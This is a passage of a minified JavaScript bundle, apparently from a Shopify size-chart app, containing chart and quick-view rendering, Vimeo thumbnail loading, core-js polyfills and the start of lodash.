0===t.reInjectionSelector||""===t.reInjectionSelector?"main":t.reInjectionSelector,[V,Z]);return(0,c.default)("Complete"),!0}(P[N],k.settings,k.plan,T,t,0===N,I)},N=0;N<P.length;N++)D();if(L)try{L(R,function(){})}catch(e){(0,b.logClientError)(e,"pluginCallback",O(O({},r),{},{respJSON:k}))}if(function(){try{s.default.registerTableJavascript(document)}catch(e){(0,b.logClientError)(e,"registerTableJavascript",O(O({},r),{},{respJSON:k}))}setTimeout(function(){try{l.default.registerFloatButton(document)}catch(e){(0,b.logClientError)(e,"registerFloatButton",O(O({},r),{},{respJSON:k}))}},50),setTimeout(function(){try{l.default.registerTabJavascript(document)}catch(e){(0,b.logClientError)(e,"registerTabJavascript",O(O({},r),{},{respJSON:k}))}},100),document.querySelector("img.kiwi-injectable")&&(0,u.default)(document.querySelectorAll("img.kiwi-injectable"))}(),k.sizings.length>0&&R){var z={sizeChartID:k.sizings.map(function(e){return e.id}),productTitle:T.title};(0,b.logClientEvent)("loadSizeChart.render.success",z),p.default.emitEvent("sizing_loaded",z)}}catch(e){(0,b.logClientError)(e,"renderSizeChartWrapper",O(O({},r),{},{respJSON:k}))}},n(8706),n(2008),n(1629),n(4423),n(8598),n(2062),n(5086),n(6910),n(6099),n(3362),n(7495),n(1699),n(2781),n(5440),n(2762),n(3500),n(6031);var i=w(n(5511)),o=w(n(8049)),a=w(n(3307)),u=w(n(6893)),s=w(n(4247)),l=w(n(6183)),c=w(n(8870)),f=w(n(6172)),d=w(n(3783)),p=w(n(1239)),v=E(n(8219)),h=n(1128),m=n(1137),g=w(n(3864)),y=w(n(665)),b=n(3032),S=w(n(2167)),_=w(n(4031));function w(e){return e&&e.__esModule?e:{default:e}}function E(e,t){if("function"==typeof WeakMap)var n=new WeakMap,i=new WeakMap;return(E=function(e,t){if(!t&&e&&e.__esModule)return e;var o,a,u={__proto__:null,default:e};if(null===e||"object"!=r(e)&&"function"!=typeof e)return u;if(o=t?i:n){if(o.has(e))return o.get(e);o.set(e,u)}for(var s in e)"default"!==s&&{}.hasOwnProperty.call(e,s)&&((a=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,s))&&(a.get||a.set)?o(u,s,a):u[s]=e[s]);return u})(e,t)}function T(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?T(Object(n),!0).forEach(function(t){k(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):T(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function k(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var x=8,A=0;function C(e){var t=e.plan,n=e.sizings,r=e.settings,i=document.createElement("div");i.className="ks-chart-tab-container";for(var o=0;o<n.length;o++){var a=n[o],u=document.createElement("div"),s={data:a.template?a.template.layout.data:a.layout.data};a.template&&(s.templateTableMapping=a.layout.templateTableMapping),u.className="ks-chart-individual",(0,h.setInnerHTML)(u,l.default.renderLayoutHTML(s,a.tables,r,window._ks_userUnitFromIPCountry,t)),i.appendChild(u)}return i}},2106:(e,t,n)=>{"use strict";var r=n(283),i=n(4913);e.exports=function(e,t,n){return n.get&&r(n.get,t,{getter:!0}),n.set&&r(n.set,t,{setter:!0}),i.f(e,t,n)}},2140:(e,t,n)=>{"use strict";var r={};r[n(8227)("toStringTag")]="z",e.exports="[object z]"===String(r)},2152:e=>{"use strict";e.exports=function(e){return null!=e}},2167:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n(2675),n(9463),n(2259),n(4346),n(3792),n(4782),n(3288),n(2010),n(4185),n(3851),n(8781),n(3772),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(113),n(1629),n(3418),n(5276),n(5086),n(6099),n(7495),n(7764),n(5440),n(2762),n(3500),n(6031);var i=v(n(1239)),o=v(n(5511)),a=n(1137),u=function(e,t){if("function"==typeof WeakMap)var n=new WeakMap,i=new WeakMap;return function(e,t){if(!t&&e&&e.__esModule)return e;var o,a,u={__proto__:null,default:e};if(null===e||"object"!=r(e)&&"function"!=typeof e)return u;if(o=t?i:n){if(o.has(e))return o.get(e);o.set(e,u)}for(var s in e)"default"!==s&&{}.hasOwnProperty.call(e,s)&&((a=(o=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,s))&&(a.get||a.set)?o(u,s,a):u[s]=e[s]);return u}(e,t)}(n(8219)),s=v(n(4247)),l=v(n(311)),c=n(1128),f=v(n(8870)),d=n(9252),p=n(2711);function v(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return m(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw o}}}}function m(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function g(e){var t;if(null==e||null===(t=e.styles)||void 0===t||null===(t=t.quickView)||void 0===t?void 0:t.enable){var n=document.createElement("div");return n.className="ks-quickview-toggle-wrapper",n}}window._ks_registerShopifyEvents=!1,window._ks_waitForJquery=3;t.default={render:function(e,t){var n=t.styles.quickView;if(n){var r=e[0];if(r){var d={data:r.template?r.template.layout.data:r.layout.data};r.template&&(d.templateTableMapping=r.layout.templateTableMapping);var p=d.data.find(function(e){return e.type===a.SizingLayoutType.TABLE});if(p){var v;if((0,l.default)(p.type===a.SizingLayoutType.TABLE,"for flow"),d.templateTableMapping){var h=d.templateTableMapping[p.value];v=r.tables[h]}else v=r.tables[p.value];if(v)if("toggle"!==n.type){var m=document.createElement("div");m.className="ks-quickview-container hide",u.getAndInjectToSelectorEl("quickView",m,n.injectionSelector,n.injectionOrder),v=s.default.normalizeTable(v);var g=s.default.renderTableHTML(v,t,window._ks_userUnitFromIPCountry,!0);(0,c.safeSetInnerHTML)(m,"<div>".concat(g,"</div>"));var y=m.querySelectorAll(".ks-table-row"),b=null;i.default.addEventListener("on_size_hover",function(e){_(S(e.size))}),i.default.addEventListener("on_size_hover_leave",function(){b&&_(S(b))}),i.default.addEventListener("on_size_update",function(e){_(S(e.size)),b=e.size})}else(0,f.default)("is toggle type")}}}function S(e){e=e.trim().toLowerCase();for(var t=1;t<y.length;t++){var n;if(((null===(n=y[t])||void 0===n||null===(n=n.firstElementChild)||void 0===n?void 0:n.textContent)||"".trim().toLowerCase())===e)return t}return null}function _(e){if((0,o.default)(e)){var t;m.className=m.className.replace(/hide/g,""),t=1===e?[1,2,3]:e===y.length-1?[y.length-3,y.length-2,y.length-1]:[e-1,e,e+1];for(var n=1;n<y.length;n++)y[n].className=y[n].className.replace(/quick-selected/g,""),n===e&&(y[n].className+=" quick-selected"),-1!==t.indexOf(n)?y[n].className=y[n].className.replace(/hide/g,""):y[n].className+=" hide"}else m.className+=" hide"}},shouldLoad:function(e,t){var n=e.styles.quickView,r=!(null==n||!n.enable)&&!window._ks_setQuickView&&t;return r||(window._ks_setQuickView=!0),r},registerShopifyEvents:function(e,t){var n,r;if(!window._ks_registerShopifyEvents){var i=e[0];if(i){var o={data:i.template?i.template.layout.data:i.layout.data};i.template&&(o.templateTableMapping=i.layout.templateTableMapping);var u=o.data.find(function(e){return e.type===a.SizingLayoutType.TABLE});if(u){var s;if((0,l.default)(u.type===a.SizingLayoutType.TABLE,"for flow"),o.templateTableMapping){var c=o.templateTableMapping[u.value];s=i.tables[c]}else s=i.tables[u.value];if(s){window._ks_registerShopifyEvents=!0;var v,m,y="toggle"===(null==t||null===(n=t.styles)||void 0===n||null===(n=n.quickView)||void 0===n?void 0:n.type),b=(null==t||null===(r=t.styles)||void 0===r||null===(r=r.quickView)||void 0===r?void 0:r.usePopoverInDesktop)||!1,S=!1;y&&(m=g(t));var _,w=h(p.registerEvents);try{var E=function(){var e=_.value;if(v=document.querySelectorAll(e.selector),S=v.length>0,v.forEach(function(n){return e.register(n,s,t,m,b)}),S){if((0,f.default)("Registered for",e.selector),"variant-selects fieldset"===e.selector&&(0,d.isDawnTheme)()){var n=document.querySelector("variant-selects");if(n&&n.parentElement){var r=n.parentElement;(0,f.default)("Setting up MutationObserver on parent container:",r),new MutationObserver(function(n){n.forEach(function(n){"childList"===n.type&&(Array.from(n.addedNodes).some(function(e){return"VARIANT-SELECTS"===e.nodeName})&&((0,f.default)("variant-selects element recreated, re-registering events"),setTimeout(function(){document.querySelectorAll(e.selector).forEach(function(n){return e.register(n,s,t,m,b)})},50)))})}).observe(r,{childList:!0}),(0,f.default)("MutationObserver set up on parent container")}}return 1}};for(w.s();!(_=w.n()).done&&!E(););}catch(e){w.e(e)}finally{w.f()}S||(0,f.default)("No elements found for register quickview size chart events")}}}}},registerToggle:p.registerToggle,getToggleWrapper:g}},2195:(e,t,n)=>{"use strict";var r=n(9504),i=r({}.toString),o=r("".slice);e.exports=function(e){return o(i(e),8,-1)}},2211:(e,t,n)=>{"use strict";var r=n(9039);e.exports=!r(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},2259:(e,t,n)=>{"use strict";n(511)("iterator")},2283:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2398);function i(){return!/^((?!chrome|android).)*safari/i.test((0,r.A)())}},2293:(e,t,n)=>{"use strict";var r=n(8551),i=n(5548),o=n(4117),a=n(8227)("species");e.exports=function(e,t){var n,u=r(e).constructor;return void 0===u||o(n=r(u)[a])?t:i(n)}},2333:(e,t,n)=>{"use strict";var r=n(1291),i=n(655),o=n(7750),a=RangeError;e.exports=function(e){var t=i(o(this)),n="",u=r(e);if(u<0||u===1/0)throw new a("Wrong number of repetitions");for(;u>0;(u>>>=1)&&(t+=t))1&u&&(n+=t);return n}},2357:(e,t,n)=>{"use strict";var r=n(3724),i=n(9039),o=n(9504),a=n(2787),u=n(1072),s=n(5397),l=o(n(8773).f),c=o([].push),f=r&&i(function(){var e=Object.create(null);return e[2]=2,!l(e,2)}),d=function(e){return function(t){for(var n,i=s(t),o=u(i),d=f&&null===a(i),p=o.length,v=0,h=[];p>v;)n=o[v++],r&&!(d?n in i:l(i,n))||c(h,e?[n,i[n]]:i[n]);return h}};e.exports={entries:d(!0),values:d(!1)}},2360:(e,t,n)=>{"use strict";var r,i=n(8551),o=n(6801),a=n(8727),u=n(421),s=n(397),l=n(4055),c=n(6119),f="prototype",d="script",p=c("IE_PROTO"),v=function(){},h=function(e){return"<"+d+">"+e+"</"+d+">"},m=function(e){e.write(h("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;g="undefined"!=typeof document?document.domain&&r?m(r):(t=l("iframe"),n="java"+d+":",t.style.display="none",s.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(h("document.F=Object")),e.close(),e.F):m(r);for(var i=a.length;i--;)delete g[f][a[i]];return g()};u[p]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(v[f]=i(e),n=new v,v[f]=null,n[p]=e):n=g(),void 0===t?n:o.f(n,t)}},2377:(e,t,n)=>{"use strict";n(2675),n(9463),n(4170),n(9904),n(4185),n(875),n(287),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(1629),n(4423),n(6099),n(3362),n(1699),n(3500);var r=n(3032),i=n(1128);function o(){var e,t,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function u(n,r,i,o){var u=r&&r.prototype instanceof l?r:l,c=Object.create(u.prototype);return a(c,"_invoke",function(n,r,i){var o,a,u,l=0,c=i||[],f=!1,d={p:0,n:0,v:e,a:p,f:p.bind(e,4),d:function(t,n){return o=t,a=0,u=e,d.n=n,s}};function p(n,r){for(a=n,u=r,t=0;!f&&l&&!i&&t<c.length;t++){var i,o=c[t],p=d.p,v=o[2];n>3?(i=v===r)&&(u=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=e):o[0]<=p&&((i=n<2&&p<o[1])?(a=0,d.v=r,d.n=o[1]):p<v&&(i=n<3||o[0]>r||r>v)&&(o[4]=n,o[5]=r,d.n=v,a=0))}if(i||n>1)return s;throw f=!0,r}return function(i,c,v){if(l>1)throw TypeError("Generator is already running");for(f&&1===c&&p(c,v),a=c,u=v;(t=a<2?e:u)||!f;){o||(a?a<3?(a>1&&(d.n=-1),p(a,u)):d.n=u:d.v=u);try{if(l=2,o){if(a||(i="next"),t=o[i]){if(!(t=t.call(o,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,a<2&&(a=0)}else 1===a&&(t=o.return)&&t.call(o),a<2&&(u=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=e}else if((t=(f=d.n<0)?u:n.call(r,d))!==s)break}catch(t){o=e,a=1,u=t}finally{l=1}}return{value:t,done:f}}}(n,i,o),!0),c}var s={};function l(){}function c(){}function f(){}t=Object.getPrototypeOf;var d=[][r]?t(t([][r]())):(a(t={},r,function(){return this}),t),p=f.prototype=l.prototype=Object.create(d);function v(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,a(e,i,"GeneratorFunction")),e.prototype=Object.create(p),e}return c.prototype=f,a(p,"constructor",f),a(f,"constructor",c),c.displayName="GeneratorFunction",a(f,i,"GeneratorFunction"),a(p),a(p,i,"Generator"),a(p,r,function(){return this}),a(p,"toString",function(){return"[object Generator]"}),(o=function(){return{w:u,m:v}})()}function a(e,t,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}a=function(e,t,n,r){function o(t,n){a(e,t,function(e){return this._invoke(t,n,e)})}t?i?i(e,t,{value:n,enumerable:!r,configurable:!r,writable:!r}):e[t]=n:(o("next",0),o("throw",1),o("return",2))},a(e,t,n,r)}function u(e,t,n,r,i,o,a){try{var u=e[o](a),s=u.value}catch(e){return void n(e)}u.done?t(s):Promise.resolve(s).then(r,i)}function s(e){return function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function a(e){u(o,r,i,a,s,"next",e)}function s(e){u(o,r,i,a,s,"throw",e)}a(void 0)})}}function l(e){return c.apply(this,arguments)}function c(){return(c=s(o().m(function e(t){var n,i,a,u,s;return o().w(function(e){for(;;)switch(e.p=e.n){case 0:return e.p=0,e.n=1,fetch("https://vimeo.com/api/v2/video/".concat(t,".json"));case 1:if((a=e.v).ok){e.n=2;break}return e.a(2,null);case 2:return e.n=3,a.json();case 3:return u=e.v,e.a(2,(null===(n=u[0])||void 0===n?void 0:n.thumbnail_large)||(null===(i=u[0])||void 0===i?void 0:i.thumbnail_medium)||null);case 4:return e.p=4,s=e.v,(0,r.logClientError)(s,"Failed to fetch Vimeo thumbnail:"),e.a(2,null)}},e,null,[[0,4]])}))).apply(this,arguments)}t.default={initializeVideoPlaceholders:function(e){e&&(!function(e){e.querySelectorAll(".ks-vimeo-thumbnail[data-vimeo-id]").forEach(function(){var e=s(o().m(function e(t){var n,r,a;return o().w(function(e){for(;;)switch(e.n){case 0:if((n=t.dataset.vimeoId)&&!t.src){e.n=1;break}return e.a(2);case 1:return e.n=2,l(n);case 2:(r=e.v)?t.src=r:(a=t.parentElement)&&(0,i.setInnerHTML)(a,'<div class="ks-video-no-thumbnail"></div>');case 3:return e.a(2)}},e)}));return function(t){return e.apply(this,arguments)}}())}(e),e.querySelectorAll(".ks-video-placeholder").forEach(function(e){if(!e.hasAttribute("data-initialized")){e.setAttribute("data-initialized","true");var t=e.querySelector(".ks-video-play-button"),n=e.querySelector(".ks-video-thumbnail");if(t||n){var r=function(t){t.preventDefault(),t.stopPropagation();var n=e.dataset,r=n.videoUrl,i=n.videoType,o=n.videoWidth,a=n.videoHeight;if(r){var u;u="youtube"===i||"vimeo"===i?function(e,t,n){var r=document.createElement("iframe");r.width=t,r.height=n,r.allowFullscreen=!0,r.allow="autoplay";var i=e.includes("?")?"&":"?";return r.src="".concat(e).concat(i,"autoplay=1&mute=1"),r.style.border="none",r.style.position="absolute",r.style.top="0",r.style.left="0",r}(r,o,a):function(e,t,n){var r=function(e){return"auto"===e||"0"===e?"100%":e||"100%"},i=document.createElement("video");return i.controls=!0,i.autoplay=!0,i.muted=!0,i.setAttribute("width",r(t)),i.setAttribute("height",r(n)),i.src=e,i.style.border="none",i.style.position="absolute",i.style.top="0",i.style.left="0",i}(r,o,a);var s=e.parentElement;if(s){s.textContent="";var l=document.createElement("div");l.style.position="relative",l.style.paddingBottom="56.25%",l.style.height="0",l.style.overflow="hidden",l.appendChild(u),s.appendChild(l)}}};n&&(n.style.cursor="pointer",n.addEventListener("click",r)),t&&t.addEventListener("click",r)}}}))},cleanupVideoPlaceholders:function(e){e.querySelectorAll(".ks-video-placeholder[data-initialized]").forEach(function(e){e.removeAttribute("data-initialized")})}}},2398:(e,t,n)=>{"use strict";function r(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}n.d(t,{A:()=>r})},2444:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=r.exec(e);return null===t?null:t[1]},n(7495);var r=/[?&]kiwiOverrideInjectionSelector=([^&#]*)/},2453:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.get=function(){var e=r.default.localStorage.get("_ks_shopSettings:".concat((0,i.default)()));if(e)return JSON.parse(e);return null},t.set=function(e){r.default.localStorage.set("_ks_shopSettings:".concat((0,i.default)()),JSON.stringify(e))},n(739),n(9432);var r=o(n(7897)),i=o(n(5773));function o(e){return e&&e.__esModule?e:{default:e}}},2478:(e,t,n)=>{"use strict";var r=n(9504),i=n(8981),o=Math.floor,a=r("".charAt),u=r("".replace),s=r("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,r,f,d){var p=n+e.length,v=r.length,h=c;return void 0!==f&&(f=i(f),h=l),u(d,h,function(i,u){var l;switch(a(u,0)){case"$":return"$";case"&":return e;case"`":return s(t,0,n);case"'":return s(t,p);case"<":l=f[s(u,1,-1)];break;default:var c=+u;if(0===c)return i;if(c>v){var d=o(c/10);return 0===d?i:d<=v?void 0===r[d-1]?a(u,1):r[d-1]+a(u,1):i}l=r[c-1]}return void 0===l?"":l})}},2529:e=>{"use strict";e.exports=function(e,t){return{value:e,done:t}}},2543:function(e,t,n){var r;e=n.nmd(e),function(){var i,o="Expected a function",a="__lodash_hash_undefined__",u="__lodash_placeholder__",s=16,l=32,c=64,f=128,d=256,p=1/0,v=9007199254740991,h=NaN,m=4294967295,g=[["ary",f],["bind",1],["bindKey",2],["curry",8],["curryRight",s],["flip",512],["partial",l],["partialRight",c],["rearg",d]],y="[object Arguments]",b="[object Array]",S="[object Boolean]",_="[object Date]",w="[object Error]",E="[object Function]",T="[object GeneratorFunction]",O="[object Map]",k="[object Number]",x="[object Object]",A="[object Promise]",C="[object RegExp]",I="[object Set]",L="[object String]",P="[object Symbol]",j="[object WeakMap]",M="[object ArrayBuffer]",R="[object DataView]",D="[object Float32Array]",N="[object Float64Array]",z="[object Int8Array]",U="[object Int16Array]",F="[object Int32Array]",H="[object Uint8Array]",B="[object Uint8ClampedArray]",V="[object Uint16Array]",G="[object Uint32Array]",K=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,W=/(__e\(.*?\)|\b__t\)) \+\n'';/g,J=/&(?:amp|lt|gt|quot|#39);/g,Y=/[&<>"']/g,$=RegExp(J.source),X=RegExp(Y.source),Z=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ie=/[\\^$.*+?()[\]{}|]/g,oe=RegExp(ie.source),ae=/^\s+/,ue=/\s/,se=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,le=/\{\n\/\* \[wrapped with (.+)\] \*/,ce=/,? & /,fe=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,de=/[()=,{}\[\]\/\s]/,pe=/\\(\\)?/g,ve=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,he=/\w*$/,me=/^[-+]0x[0-9a-f]+$/i,ge=/^0b[01]+$/i,ye=/^\[object .+?Constructor\]$/,be=/^0o[0-7]+$/i,Se=/^(?:0|[1-9]\d*)$/,_e=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,we=/($^)/,Ee=/['\n\r\u2028\u2029\\]/g,Te="\\ud800-\\udfff",Oe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ke="\\u2700-\\u27bf",xe="a-z\\xdf-\\xf6\\xf8-\\xff",Ae="A-Z\\xc0-\\xd6\\xd8-\\xde",Ce="\\ufe0e\\ufe0f",Ie="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Le="['’]",Pe="["+Te+"]",je="["+Ie+"]",Me="["+Oe+"]",Re="\\d+",De="["+ke+"]",Ne="["+xe+"]",ze="[^"+Te+Ie+Re+ke+xe+Ae+"]",Ue="\\ud83c[\\udffb-\\udfff]",Fe="[^"+Te+"]",He="(?:\\ud83c[\\udde6-\\uddff]){2}",Be="[\\ud800-\\udbff][\\udc00-\\udfff]",Ve="["+Ae+"]",Ge="\\u200d",Ke="(?:"+Ne+"|"+ze+")",qe="(?:"+Ve+"|"+ze+")",We="(?:['’](?:d|ll|m|re|s|t|ve))?",Je="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ye="(?:"+Me+"|"+Ue+")"+"?",$e="["+Ce+"]?",Xe=$e+Ye+("(?:"+Ge+"(?:"+[Fe,He,Be].join("|")+")"+$e+Ye+")*"),Ze="(?:"+[De,He,Be].join("|")+")"+Xe,Qe="(?:"+[Fe+Me+"?",Me,He,Be,Pe].join("|")+")",et=RegExp(Le,"g"),tt=RegExp(Me,"g"),nt=RegExp(Ue+"(?="+Ue+")|"+Qe+Xe,"g"),rt=RegExp([Ve+"?"+Ne+"+"+We+"(?="+[je,Ve,"$"].join("|")+")",qe+"+"+Je+"(?="+[je,Ve+Ke,"$"].join("|")+")",Ve+"?"+Ke+"+"+We,Ve+"+"+Je,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Re,Ze].join("|"),"g"),it=RegExp("["+Ge+Te+Oe+Ce+"]"),ot=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,at=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ut=-1,st={};st[D]=st[N]=st[z]=st[U]=st[F]=st[H]=st[B]=st[V]=st[G]=!0,st[y]=st[b]=st[M]=st[S]=st[R]=st[_]=st[w]=st[E]=st[O]=st[k]=st[x]=st[C]=st[I]=st[L]=st[j]=!1;var lt={};lt[y]=lt[b]=lt[M]=lt[R]=lt[S]=lt[_]=lt[D]=lt[N]=lt[z]=lt[U]=lt[F]=lt[O]=lt[k]=lt[x]=lt[C]=lt[I]=lt[L]=lt[P]=lt[H]=lt[B]=lt[V]=lt[G]=!0,lt[w]=lt[E]=lt[j]=!1;var ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ft=parseFloat,dt=parseInt,pt="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,vt="object"==typeof self&&self&&self.Object===Object&&self,ht=pt||vt||Function("return this")(),mt=t&&!t.nodeType&&t,gt=mt&&e&&!e.nodeType&&e,yt=gt&&gt.exports===mt,bt=yt&&pt.process,St=function(){try{var e=gt&&gt.require&&gt.require("util").types;return e||bt&&bt.binding&&bt.binding("util")}catch(e){}}(),_t=St&&St.isArrayBuffer,wt=St&&St.isDate,Et=St&&St.isMap,Tt=St&&St.isRegExp,Ot=St&&St.isSet,kt=St&&St.isTypedArray;function xt(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function At(e,t,n,r){for(var i=-1,o=null==e?0:e.length;++i<o;){var a=e[i];t(r,a,n(a),e)}return r}function Ct(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function It(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Lt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function Pt(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var a=e[n];t(a,n,e)&&(o[i++]=a)}return o}function jt(e,t){return!!(null==e?0:e.length)&&Vt(e,t,0)>-1}function Mt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function Rt(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function Dt(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function Nt(e,t,n,r){var i=-1,o=null==e?0:e.length;for(r&&o&&(n=e[++i]);++i<o;)n=t(n,e[i],i,e);return n}function zt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function Ut(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var Ft=Wt("length");function Ht(e,t,n){var r;return n(e,function(e,n,i){if(t(e,n,i))return r=n,!1}),r}function Bt(e,t,n,r){for(var i=e.length,o=n+(r?1:-1);r?o--:++o<i;)if(t(e[o],o,e))return o;return-1}function Vt(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):Bt(e,Kt,n)}function Gt(e,t,n,r){for(var i=n-1,o=e.length;++i<o;)if(r(e[i],t))return i;return-1}function Kt(e){return e!=e}function qt(e,t){var n=null==e?0:e.length;return n?$t(e,t)/n:h}function Wt(e){return function(t){return null==t?i:t[e]}}function Jt(e){return function(t){return null==e?i:e[t]}}function Yt(e,t,n,r,i){return i(e,function(e,i,o){n=r?(r=!1,e):t(n,e,i,o)}),n}function $t(e,t){for(var n,r=-1,o=e.length;++r<o;){var a=t(e[r]);a!==i&&(n=n===i?a:n+a)}return n}function Xt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Zt(e){return e?e.slice(0,mn(e)+1).replace(ae,""):e}function Qt(e){return function(t){return e(t)}}function en(e,t){return Rt(t,function(t){return e[t]})}function tn(e,t){return e.has(t)}function nn(e,t){for(var n=-1,r=e.length;++n<r&&Vt(t,e[n],0)>-1;);return n}function rn(e,t){for(var n=e.length;n--&&Vt(t,e[n],0)>-1;);return n}var 